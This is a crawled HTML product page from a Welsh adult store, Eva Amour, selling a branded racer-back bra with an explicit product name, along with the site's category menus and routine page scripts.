

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evaamour.com/product/5369/dani-daniels-remove-to-fuck-racer-back-bra-black.html
body_size: 19808
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="description" content="Dani Daniels brings her quirky fashion line to UK shores, and we are thrilled to be an official retail partner!

 | Size: Extra Large" />
<meta name="keywords" content="dani daniels, dani daniels fashion, remove to fuck, porn, pornstar, pornography, cherie deville, sexy, sex, underwear, " />
<meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@server.seliton.com" /><meta name="twitter:title" content="Dani Daniels Remove To Fuck Racer Back Bra Black | Bra &amp; Knicker Sets" /><meta name="twitter:description" content="Dani Daniels brings her quirky fashion line to UK shores, and we are thrilled to be an official retail partner!

 | Size: Extra Large" /><meta name="twitter:image" content="http://evaamour.com/userfiles/productimages/product_6064.jpg" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />
<title>Dani Daniels Remove To Fuck Racer Back Bra Black | Bra &amp; Knicker Sets</title>
<link rel="canonical" href="https://evaamour.com/product/5369/dani-daniels-remove-to-fuck-racer-back-bra-black.html" />

<link rel="stylesheet" type="text/css" href="/userfiles/css/css_111_1547.css" />
<script type="text/javascript" src="/userfiles/css/js_111_388.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" type="application/rss+xml" title="News" href="/module.php?ModuleName=com.summercart.rss&amp;UILanguage=en&amp;FeedType=News" />
<script type="text/javascript">
$(function(){
	$('.innerbox').colorbox({minWidth: 500, minHeight: 300, maxWidth: '90%', maxHeight: '96%'});
		var maxProducts = 7;
	var httpsDomain = 'https://evaamour.com/';
	var searchUrl = '/search.html';
	var seeMoreText = 'see more';
	
	SC.Util.initQuickSearch(httpsDomain, maxProducts, searchUrl, seeMoreText);
	});

SC.storeRoot = 'https://evaamour.com/';
SC.storeRootPath = '/';
SC.ML.PROVIDE_VALID_EMAIL = 'You need to provide a valid e-mail address.';
SC.JSVersion = '';
</script>


		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement":
				[
					{
						"@type": "ListItem",
						"position": 1,
						"item":
						{
							"@id": "https://evaamour.com/",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": 2,
						"item":
						{
							"@id": "https://evaamour.com/category/334/lingerie.html",
							"name": "Lingerie"
						}
					},
					{
						"@type": "ListItem",
						"position": 3,
						"item":
						{
							"@id": "https://evaamour.com/category/335/bra-knicker-sets.html",
							"name": "Bra &amp; Knicker Sets"
						}
					},
					{
						"@type": "ListItem",
						"position": 4,
						"item":
						{
							"@id": "https://evaamour.com/product/5369/dani-daniels-remove-to-fuck-racer-back-bra-black.html",
							"name": "Dani Daniels Remove To Fuck Racer Back Bra Black"
						}
					}
				]
			}
		</script>





<meta property="og:site_name" content="Eva Amour" /><meta property="og:locality" content="Barmouth" /><meta property="og:street-address" content="6 St Annes Square" /><meta property="og:postal-code" content="LL42 1DL" /><meta property="og:country-name" content="United Kingdom" /><meta property="og:email" content="sales@evaamour.co.uk" /><meta property="og:phone_number" content="UK 01341 760 420             International +44 1341 760420" /><meta property="og:type" content="product" /><meta property="og:title" content="Dani Daniels Remove To Fuck Racer Back Bra Black" /><meta property="og:url" content="https://evaamour.com/product/5369/dani-daniels-remove-to-fuck-racer-back-bra-black.html" /><meta property="og:image" content="https://evaamour.com/userfiles/productimages/product_6064.jpg" /><meta property="og:description" content="Dani Daniels brings her quirky fashion line to UK shores, and we are thrilled to be an official retail partner!" /></head>

<body class="lang-en dynamic-page dynamic-page-product layout-230 layout-type-wide products-per-row-4 " >


<div class="c-body-container js-body-container">
	<div class="c-body-container__sub">
		
		<header class="container c-header js-header-container">
						<div class="c-header__topline">
				<div class="c-header__topline-inner">
					<div class="c-header__profile js-header-login-section">
						<div class="c-header__profile-toggle-icon">Profile</div>
																								
												<div class="c-header__profile-dd">
							<a href="https://evaamour.com/login.html" class="c-header__profile_link c-header__profile-login">Login</a>
							<a href="https://evaamour.com/register.html" class="c-header__profile_link c-header__profile-register">Register</a>
						</div>
												
						<div class="c-header__phone-wrapper c-header__contacet-row">
							<a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-header__phone-number">UK 01341 760 420             International +44 1341 760420</a>
						</div>
					</div>
					
					<div class="c-header__lang-currency-social">
												<div class="c-header__currency js-header-currency">
							<span class="c-header__currency-label">Currency</span>
							<div class="c_header__currency-selected">
								<span class="c-header__currency-code-wrapper"><span class="c_header__currency-selected-code">GBP</span></span>
							</div>
							<input type="hidden" name="CurrencyID" class="CurrencyID" id="js-selected-currencyid" value="5" />
							<ul id="currency-list" class="c-header__currency-list">
																<li class="c-header__currency-selector js-currency-selector selected" id="currencyId_5">GBP</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_2">EUR</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_1">USD</li>
															</ul>
						</div>
												
												
						<div class="c-header__social-networks">
														<a class="c-header__social-icons social-network__fb" href="https://www.facebook.com/evaamouruk/" target="_blank" title="Facebook"></a>
																												<a class="c-header__social-icons social-network__tw" href="https://twitter.com/evaamouruk" target="_blank" title="Twitter"></a>
																					<a class="c-header__social-icons social-network__ig" href="https://www.instagram.com/evaamouruk" target="_blank" title="Instagram"></a>
																																		</div>
					</div>
				</div>
			</div>
			
			<div class="c-header__standard">
				<div class="c-header__search js-header-search">
					<div class="c-header__search-advanced"><a class="c-header__search-advanced-link" href="/search.html?action=dmAdvancedSearch">Advanced Search</a></div>
					<form action="/search.html" class="c-header_search_form js-header-search-form">
						<input type="text" class="c-header__search_input js-header-search-input" id="sbox" name="phrase" value="" placeholder="Search..." />
						<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
					</form>
				</div>
				
				<h2 class="c-header__logo c-header__logo--is-image">
				<a class="c-header__logo-link" href="/">
					<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />									</a>
				<span class="c-header__slogan-text" style="color: #ffffff;">Luxury sex toys, lingerie, lubricants and bondage. Adult store in Barmouth, Wales</span>				</h2>
				
				<div class="c-header__info">
										
										<div class="c-header__cart js-header-cart js-header-mini-cart-wrapper">
												<div class="c-header__cart-wrapper">
							<div class="c-header__cart--empty-icon"></div>
						</div>
												
											</div>
									</div>
			</div>
			
			<div class="c-header__mobile">
				<ul class="c-header__mobile-menu">
					<li class="c-header__mobile-menu-item mobile-menu-item-nav js-mobile-menu-toggle-nav">
						<span class="c-header__mobile-menu-icon"></span>
					</li>
					<li class="c-header__mobile-menu-item mobile-menu-item-search">
						<svg xmlns="http://www.w3.org/2000/svg" width="24.811" height="24.811" viewBox="0 0 21.811 21.811">
							<g id="search-outline" transform="translate(-63.25 -63.25)">
								<path id="Path_113" data-name="Path 113" d="M72.182,64a8.182,8.182,0,1,0,8.182,8.182A8.182,8.182,0,0,0,72.182,64Z" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1.5"/>
								<path id="Path_114" data-name="Path 114" d="M338.29,338.29,344,344" transform="translate(-260.004 -260.004)" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1.5"/>
							</g>
						</svg>
						<div class="c-header__search c-header__search--mobile">
							<form action="/search.html" class="c-header_search_form js-header-search-form">
								<input type="text" class="c-header__search_input c-header__search_input--mobile js-header-search-input" id="js-search-phrase" name="phrase" value="" placeholder="Search..." />
								<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
							</form>
						</div>
					</li>
					<li class="c-header__standard-logo-section">
						<h2 class="c-header__logo c-header__logo--is-image">
						<a href="/" alt="Logo">
							<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />													</a>
						</h2>
					</li>
					<li class="c-header__mobile-menu-item is-mobile-cart">
												
																		<div id="mobile-cart" class="mobile-menu-item-cart js-mobile-menu-item-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="31" height="30" viewBox="0 0 31 30">
								<g id="cart-41" transform="translate(1.5 0.5)">
									<circle id="Ellipse_37" data-name="Ellipse 37" cx="1.847" cy="1.847" r="1.847" transform="translate(9.451 24.148)" fill="#000812"/>
									<path id="Ellipse_37_-_Outline" data-name="Ellipse 37 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(9.451 24.148)"/>
									<circle id="Ellipse_38" data-name="Ellipse 38" cx="1.847" cy="1.847" r="1.847" transform="translate(20.166 24.148)" fill="#000812"/>
									<path id="Ellipse_38_-_Outline" data-name="Ellipse 38 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(20.166 24.148)"/>
									<path id="Path_88" data-name="Path 88" d="M22.352,21.855H10.732a3.527,3.527,0,0,1-3.357-3.112L4.066,2.843H.709a1,1,0,0,1,0-2h4.17a1,1,0,0,1,.979.8l.877,4.215H26.709a1,1,0,0,1,.986,1.167L25.714,18.714l0,.02A3.529,3.529,0,0,1,22.352,21.855Zm-15.2-14L9.334,18.344l0,.016c.138.723.577,1.5,1.394,1.5h11.62c.814,0,1.253-.766,1.393-1.486L25.525,7.854Z" transform="translate(0 0)"/>
									<rect id="Rectangle_179" data-name="Rectangle 179" width="31" height="30" transform="translate(-1.5 -0.5)" fill="none"/>
								</g>
							</svg>
						</div>
												
																	</li>
				</ul>
			</div>
			<div class="c-mobile-holder"></div>
		</header><!-- header container -->
<main>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__sticky sticky js-layout-top">
	<div class="c-layout-wrapper c-layout-top__sticky-wrapper">
		<div class="o-box c-box-main-menu js-main-menu-box">
	<div class="c-mobile__close js-mobile-close-menu"></div>
	<div class="c-mobile__phone js-mobile-phone-content"></div>
	<div class="c-mobile__nav">
		<div class="c-mobile__nav-item is-menu js-mobile-toggle-menu is-active"><span>Menu</span></div>
		<div class="c-mobile__nav-item is-profile js-mobile-toggle-profile"><span>Profile</span></div>
		<div class="c-mobile__nav-item is-int js-mobile-toggle-int"><i class="js-mobile-current-flag"></i><span>Language</span></div>
	</div>
	
	<div class="o-box-content c-box-main-menu__content">
		<ul class="c-box-main-menu__list">
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/322/sex-toys.html" title="Sex Toys" class="c-box-main-menu__item-link">
										Sex Toys
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-366  is-first   ">
			<a href="/category/366/ben-wa-balls.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Ben Wa Balls</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-344     ">
			<a href="/category/344/bullets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bullets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-324     ">
			<a href="/category/324/butt-plugs.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Butt Plugs</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-367     ">
			<a href="/category/367/clitoral-stimulators.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Clitoral Stimulators</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-326     ">
			<a href="/category/326/cock-rings-penis-pumps.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Cock Rings &amp; Penis Pumps</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-323     ">
			<a href="/category/323/dildos.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Dildos</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-369     ">
			<a href="/StrapOns" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Strap Ons</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-325     ">
			<a href="/category/325/vibrators-rabbits.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Vibrators &amp; Rabbits</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-356   is-last  ">
			<a href="/category/356/wands-massagers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Wands &amp; Massagers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/334/lingerie.html" title="Lingerie" class="c-box-main-menu__item-link">
										Lingerie
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-335  is-first   is-current">
			<a href="/category/335/bra-knicker-sets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bra &amp; Knicker Sets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-349     ">
			<a href="/category/349/knickers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Knickers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-336     ">
			<a href="/category/336/lingerie.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lingerie</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-337     ">
			<a href="/category/337/stockings-accessories.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Stockings &amp; Accessories</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-338   is-last  ">
			<a href="/category/338/menswear.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Menswear</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/331/bondage.html" title="Bondage &amp; BDSM" class="c-box-main-menu__item-link">
										Bondage &amp; BDSM
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-333  is-first   ">
			<a href="/category/333/blindfolds-gags.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Blindfolds &amp; Gags</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-354     ">
			<a href="/category/354/chastity.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Chastity</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-340     ">
			<a href="/category/340/collars-restraints.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Collars &amp; Restraints</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-339   is-last  ">
			<a href="/category/339/whips-paddles-ticklers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Whips, Paddles &amp; Ticklers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/category/355/sex-machines.html" title="Sex Machines" class="c-box-main-menu__item-link">
										Sex Machines
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/341/essentials.html" title="Essentials" class="c-box-main-menu__item-link">
										Essentials
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-378  is-first   ">
			<a href="/Condoms" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Condoms</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-376     ">
			<a href="/GiftsGames" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Gifts &amp; Games</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-342     ">
			<a href="/category/342/lubricants.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lubricants</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-357     ">
			<a href="/category/357/massage-oils-candles.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Massage Oils &amp; Candles</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-371   is-last  ">
			<a href="/category/371/sheets-bedding.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Sheets &amp; Bedding</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/Blog" title="Blog" class="c-box-main-menu__item-link">
										Blog
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/sextoyguides" title="Sex Toy Guides" class="c-box-main-menu__item-link">
										Sex Toy Guides
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/TheSaleRail" title="Sale" class="c-box-main-menu__item-link">
										Sale
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
					</ul>
	</div>
	
	<div class="c-mobile__profile-content js-mobile-profile-content" style="display: none;"></div>
	
	<div class="c-mobile__int-content js-mobile-int-content" style="display: none;"></div>

</div>

<script type="text/javascript">
	$(function(){
		if ($(window).width() <= 1110) {
			$('.js-mobile-menu-toggle-nav').click(function(){
				$('.js-main-menu-box').addClass('is-active');
			});

			$('.js-mobile-toggle-menu').click(function(){
				$(this).addClass('is-active');
				$('.c-box-main-menu__content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-profile').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-profile-content').show();

				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-int').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-int-content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
			});

			$('.js-mobile-close-menu').click(function(){
				$('.js-main-menu-box').removeClass('is-active');
				$('.js-mobile-menu-item-nav').toggleClass('is-active');
			});
			var currentFlag = $('.c_header__language-selected .c-header__language-code-wrapper').html();
			$('.js-mobile-current-flag').append(currentFlag);

			if ($('.js-header-language').length == 0 && $('.js-header-currency').length == 0) {
				$('.js-mobile-toggle-int').hide();
			}
		}
	});
</script>
	</div>
</div>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__nonsticky js-layout-top">
	<div class="c-layout-wrapper">
	<style type="text/css">
	@media only screen and (min-width: 591px) and (max-width: 1921px) {
		.c-banner__image-wrapper-1 {
			aspect-ratio: 1358 / 55;
		}
	}
</style>
<div class="c-banner__image-wrapper js-image-banner-wrapper bannerPopup c-banner__image-wrapper-1">
		<a class="c-banner__image-link" href="https://evaamour.com/module.php?ModuleName=com.summercart.banners&amp;BannerID=450">
						<img class="c-banner__img" src="/userfiles/banners/450/jpeg/image_4a6a3ef5853ea77f4fdea55a33a3b3c9.d.jpg" title="Order Delays 26" alt="Order Delays 26" width="1358" height="55"/>
				</a>
	</div>
	</div>
</div>

<div class="c-layout-main js-layout-main">
		<div id="c-layout-main__column-left" class="o-layout--vertical c-layout-main--wide">
		<div class="c-layout-wrapper">
			
			<div id="product-page" class="c-page-product"
	 xmlns:product="http://search.yahoo.com/searchmonkey/product/"
	 xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
	 xmlns:media="http://search.yahoo.com/searchmonkey/media/"
	 xmlns:review="http://purl.org/stuff/rev#"
	 xmlns:use="http://search.yahoo.com/searchmonkey-datatype/use/"
	 xmlns:currency="http://search.yahoo.com/searchmonkey-datatype/currency/"
	 itemscope itemtype="http://schema.org/Product">
	
	<div class="c-breadcrumb c-breadcrumb__list">
		<span class="c-breadcrumb__item"><a href="/" class="c-breadcrumb__item-link">Home</a> </span>
				<span class="c-breadcrumb__separator"></span>
		<span class="c-breadcrumb__item"><a href="/category/334/lingerie.html" class="c-breadcrumb__item-link">Lingerie</a></span>
				<span class="c-breadcrumb__separator"></span>
		<span class="c-breadcrumb__item"><a href="/category/335/bra-knicker-sets.html" class="c-breadcrumb__item-link">Bra & Knicker Sets</a></span>
				<span class="c-breadcrumb__item--last">Dani Daniels Remove To Fuck Racer Back Bra Black</span>
	</div>
	
	<div class="o-page-content">
		<div class="c-dynamic-area c-dynamic-area__top"></div>
		
		<div class="c-product__top-area">
				<!-- Description Price Block -->
			<div class="product-page-description-price-block">
				<div class="c-product-page__product-name-and-price">
					<h1 class="c-product-page__product-name fn js-product-name-holder" property="rdfs:label" itemprop="name">
						Dani Daniels Remove To Fuck Racer Back Bra Black
					</h1>
											<div id="ProductPricesHolder" class="c-product-page__product-price-wrapper js-product-prices-holder">
														<div class="c-product-page__product-price-section  is-price-with-tax">
			
	
		<!-- Show prices with taxes applied. -->
			
						
		<!-- The product has no price modifiers. It may have wholesale price. -->
				<!-- No wholesale price. The list price is the final one. No discounts. -->
		<div class="c-price-exclude-taxes product-price u-price__base__wrapper " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price u-price__base__label">Price:</span>
			<span class="c-price-exclude-taxes__no-wholesale-price-list-price taxed-price-value u-price__base__value">
				£20.99
							</span>
			<span class="c-price-exclude-taxes__no-wholesale-price-list-price-digits price" style="display:none;" itemprop="price">20.99</span>
			<span class="c-price-exclude-taxes__no-wholesale-price-currency currency" style="display:none;" itemprop="priceCurrency">GBP</span>
			<link itemprop="url" href="/product/5369/dani-daniels-remove-to-fuck-racer-back-bra-black.html" />
			<meta itemprop="availability" content="https://schema.org/InStock" />
			
		</div>
				
				
			
		
		
		



	
	</div>													</div>
									</div>
				
				<ul class="c-product-page__product-features">
										
					
										<li class="c-product-page__product-code-wrapper">
						<div class="c-product-page__product-code-label">Code:</div>
						<div id="ProductCode" class="c-product-page__product-code sku js-product-page__product-code u-ellipsis" property="product:identifier" datatype="use:sku" itemprop="sku">DDWU01-BLK-XL</div>
					</li>
															<li class="c-product-page__product-weight-wrapper">
						<div class="c-product-page__product-weight-label">Weight:</div>
						<div class="c-product-page__weight" itemprop="weight">
							<span id="ProductWeight" class="c-product-page__weight-value js-product-page__product-weight" property="product:weight">0.100</span>
							<span class="c-product-page__weight-unit">Kgs</span>
						</div>
					</li>
									</ul>
				
								
				<div class="c-product-page__product-details">
					<div class="c-product-page__product-description-wrapper">
												<div class="c-product-page__product-description s-html-editor description" property="rdfs:comment" itemprop="description"><ul>
	<li>Official Dani Daniels Merchendise</li>
	<li>Quirky design</li>
	<li>Soft and comfortable fabric material</li>
	<li>Bold and unique</li>
</ul>
</div>
																								
											</div>
					
					<!-- Cart form -->
					<form action="https://evaamour.com/cart.html" method="post" id="cart_form" class="c-product-page__cart-form item product-page-has-options" enctype="multipart/form-data">
						<div class="product-page__price-and-options">
														<div class="c-product-page__options-wrapper item">
								<!-- <h2>Product options</h2> -->
								<div class="c-product-page__product-options">
																		<div class="c-product-page__option-item js-product-page__option-item">
										<span class="c-product-page__option-name js-get-product-option-label">Size:</span>
										
										<select name="Options[ProductOptions][31][]" class="product-option-select ProductOptions-31">
<option value="198">Small</option>
<option value="199">Medium</option>
<option value="200">Large</option>
<option value="201" selected="selected">Extra Large</option>
</select>

									</div>
																	</div>
							</div>
													</div>
					
												
						<div class="c-product-page__buy-buttons">
							<div class="c-product-page__availability-label availability s-html-editor js-availability-label" style="display: none">
								
							</div>
							
